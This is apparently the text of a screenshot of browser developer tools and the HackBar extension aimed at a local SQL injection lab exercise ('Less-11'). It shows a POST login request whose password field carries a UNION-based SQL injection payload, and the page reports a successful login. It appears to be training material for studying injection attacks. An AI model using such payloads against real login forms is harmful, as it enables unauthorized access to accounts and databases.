 Your Login name:1
Your Password:2
SUCCESSFULLY
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=' union select 1,2#&Submit=Submit&uname=admin
Name
Upgrade-Insecure-Requests
Value
1